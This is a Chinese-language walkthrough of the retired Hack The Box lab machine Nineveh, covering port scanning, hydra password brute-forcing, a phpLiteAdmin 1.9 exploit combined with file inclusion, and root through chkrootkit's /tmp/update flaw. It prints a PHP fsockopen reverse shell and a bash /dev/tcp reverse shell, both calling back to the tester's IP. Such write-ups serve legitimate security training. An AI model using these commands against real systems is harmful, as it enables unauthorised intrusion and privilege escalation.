简介:Hack The Box是一个在线渗透测试平台。可以帮助你提升渗透测试技能和黑盒测试技能,平台环境都是模拟的真实环境,有助于自己更好的适应在真实环境的渗透

链接:https://www.hackthebox.eu/home/machines/profile/54

描述:

注:因为是已经退役的靶机所以现在的ip地址与信息卡中的并不一致。

本次演练使用kali系统按照渗透测试的过程进行操作,在前期信息收集时需要对80与443端口同时进行收集,通过文件包含漏洞获取shell,最后通过Chkrootkit会隔一段时间运行一次的方式写入自己的命令最终提权

1、靶机ip

ip地址为:10.129.107.203



2、靶机端口与服务

nmap -sV -O -A 10.129.107.246

PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))

443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))



3、网站信息收集



进入80端口查看有没有可利用的信息

查看目录与前端代码没有可利用的信息

通过目录扫描获取到一下链接

http://10.129.107.246/index.html

http://10.129.107.246/info.php

http://10.129.107.246/department/

1、密码爆破



访问http://10.129.107.246/department/

发现这是一个登录界面

通过查看前端代码得知存在admin用户



使用hydra进行爆破得到账号密码

hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.129.107.246 -V http-form-post '/department/login.php:username=^USER^&password=^PASS^:Invalid Password!'

用户:admin

密码:1q2w3e4r5t



2、漏洞探测





点击Notes之后发现可能会存在文件包含漏洞

直接进行尝试发现不能运行,最后才知道需要提交关键字才可以利用漏洞

3、漏洞利用

之前80端口的信息已经收集的差不多了,接下来查看一下443端口

获取相应的链接



https://10.129.107.246/db/index.php

发现这是一个登录界面





发现版本为phpadmin1.9 使用searchsploit查找相应漏洞



查看24044文件

通过描述发现需要登录进入之后才可以利用



这里我们通过burp爆破获得密码:password123





之后根据文件中的提示创建新的数据库,数据表

注:数据库的名称只有是ninevehNotes.php时才可以利用文件包含漏洞

经过验证成功执行



通过文件包含漏洞反弹shell

http://10.129.107.246/department/manage.php?notes=/var/tmp/ninevehNotes.php&cmd=php%20-r%20%27$sock=fsockopen(%2210.10.14.57%22,4242);$proc=proc_open(%22/bin/sh%20-i%22,%20array(0=%3E$sock,%201=%3E$sock,%202=%3E$sock),$pipes);%27

获取交互式shell

python3 -c 'import pty;pty.spawn("/bin/bash")'



通过LinEnum.sh查看可利用信息

也没有什么太大的发现

最后通过看其他大佬的文章才知道在“/report”的文件夹存在rootkit检测工具

通过检测发现靶机运行了Chkrootkit



通过发现了存在本地提权漏洞



通过查看该文件,可知我们只需要在/tmp目录下写入update文件并让文件执行即可获取root权限

echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.57/443 0>&1' > update

chmod +x update

等待一段一段时间带Chkrootkit再次执行时

获取root权限

![OQG1AUTNL[]T)ZC0)]MYZAP.png](https://image.3001.net/images/20210304/1614856393_6040c0c98f12ccd4578ca.png!small)

如有侵权请联系:admin#unsafe.sh